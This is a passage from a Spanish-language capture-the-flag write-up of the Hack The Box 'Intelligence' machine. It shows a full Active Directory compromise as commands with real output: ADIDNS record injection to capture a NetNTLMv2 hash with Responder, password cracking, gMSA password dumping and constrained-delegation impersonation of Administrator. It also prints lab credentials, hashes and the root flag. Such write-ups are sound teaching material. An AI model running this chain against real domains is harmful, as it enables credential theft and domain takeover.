smbmap -H 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' --download 'IT/downdetector.ps1'
[+] Starting download: IT\downdetector.ps1 (1046 bytes)
[+] File output to: /home/rubbx/Desktop/HTB/Machines/Intelligence/ld/10.10.10.248-IT_downdetector.ps1
mv /home/rubbx/Desktop/HTB/Machines/Intelligence/ld/10.10.10.248-IT_downdetector.ps1 downdetector.ps1
Su contenido es el siguiente:
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}
No puedo modificarlo, pero si tratar de aprovecharme de los DNS record para tratar de crear uno mío propio. Como itera por cada uno que empiece por la palabra web, si consigo inyectar un DNS record, la autenticación vendrá a mi lado y podré tratar de interceptar un hash NetNTLMv2
Descargo DNStool, perteneciente a la suite de krbrelayx
git clone https://github.com/dirkjanm/krbrelayx
Para utilizarlo, basta con proporcionarle las credenciales, introducir el nombre del DNS record, el método (en este caso añadir) e indicar a donde debe apuntar (mi IP)
python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -r webrubbx -a add -t A -d 10.10.16.6 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
Si me quedo en escucha con Responder, intercepto el hash
responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
E3 &h
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.6]
Responder IPv6 [dead:beef:4::1004]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-Q5CZ60QUUQR]
Responder Domain Name [1CYB.LOCAL]
Responder DCE-RPC Port [49185]
[+] Listening for events...
[HTTP] Sending NTLM authentication request to 10.10.10.248
[HTTP] GET request from: ::ffff:10.10.10.248 URL: /
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:17008e5d03130315:ECA5091D5C7670B679625A2995E1198D:0101000000000000972FB1E1782FD901B53C05A49A11D5C10000000002000800310043005900420001001E00570049004E002D005100350043005A0036003000510055005500510052000400140031004300590042002E004C004F00430041004C0003003400570049004E002D005100350043005A0036003000510055005500510052002E0031004300590042002E004C004F00430041004C000500140031004300590042002E004C004F00430041004C000800300030000000000000000000000000200000A8B69F7063E34A9FE318AB7633C7F23B57A21DA648FEC8700FE24E917EE3AF030A0010000000000000000000000000000000000009003C0048005400540050002F00770065006200720075006200620078002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
[+] Exiting...
Almaceno el hash en un archivo y lo crackeo con john
john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy (Ted.Graves)
1g 0:00:00:04 DONE (2023-01-23 15:19) 0.2020g/s 2184Kp/s 2184Kc/s 2184KC/s Mrz.deltasigma..Morgant1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Añado las credenciales
echo 'Ted.Graves:Mr.Teddy' >> credentials.txt
En el reporte de ldapdomaindump, había visto que ningún usuario pertenecía al grupo Remote Management Users
Pero en caso de que el usuario sea privilegiado puedo ganar acceso por SMB
crackmapexec smb 10.10.10.248 -u 'Ted.Graves' -p 'Mr.Teddy'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Ted.Graves:Mr.Teddy
No es el caso, así que paso a una enumeración por BloodHound
bloodhound-python -c All -u 'Ted.Graves' -p 'Mr.Teddy' -ns 10.10.10.248 -d intelligence.htb
INFO: Found AD domain: intelligence.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc.intelligence.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.intelligence.htb
INFO: Found 43 users
INFO: Found 55 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: svc_int.intelligence.htb
INFO: Querying computer: dc.intelligence.htb
WARNING: Could not resolve: svc_int.intelligence.htb: The resolution lifetime expired after 3.206 seconds: Server 10.10.10.248 UDP port 53 answered The DNS operation timed out.; Server 10.10.10.248 UDP port 53 answered The DNS operation timed out.
INFO: Traceback (most recent call last):
INFO: Done in 01M 47S
Abro BloodHound y arranco la base de datos para subir los datos
neo4j console
Marco los dos usuarios como pwneados
Destaca lo siguiente:

El usuario Ted.Graves miembro del grupo ITSupport, tiene capacidad de ReadGMSAPassword sobre svc_int, por lo que puedo dumpear la contraseña del Service Account

Como todavía no tengo acceso a la máquina, voy a utilizar gmsadumper
git clone https://github.com/colinator27/GMSDumper
cd gMSADumper
python3 gMSADumper.py -u 'Ted.Graves' -p 'Mr.Teddy' -l 10.10.10.248 -d intelligence.htb
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::4eded24079fe2667c67f2b43fd6cb57b
svc_int$:aes256-cts-hmac-sha1-96:3f07249f66a3678529bc87b0d6bce206d86ef0e5ed00f488d66751810c722817
svc_int$:aes128-cts-hmac-sha1-96:b8173f21d39ccd3e047ea12c2f791ab4
Dentro de las proviedades del Service Account, se puede ver que tiene AllowedToDelegate sobre el dominio

Esto significa que tengo la capacidad de impersonar a un usuario. Como no estoy dentro de la máquina, puedo tratar de obtener un TGT del usuario Administrador para que me pueda autenticar por Kerberos a la máquina víctima
getST.py intelligence.htb/svc_int -hashes :4eded24079fe2667c67f2b43fd6cb57b -impersonate Administrator -spn WWW/dc.intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
En caso de no estar sincronizado con el reloj del DC, no va a funcionar el ataque
Para ello utilicé lo siguiente:
date --set="$(curl -s 10.10.10.248 -I | grep Date | cut -c 7- | tr -d "\n")"
Y ahora ya obtengo el TGT
getST.py intelligence.htb/svc_int -hashes :4eded24079fe2667c67f2b43fd6cb57b -impersonate Administrator -spn WWW/dc.intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
Exporto el ticket a la variable de entorno KRB5CCNAME y con wmiexec obtengo una shell interactiva
wmiexec.py -k -no-pass administrator@dc.intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
intelligence\administrator
C:\>
Y puedo visualizar la segunda flag
C:\>type C:\Users\Administrator\Desktop\root.txt
9511f0fc49c39e0012d597e6f9385f7e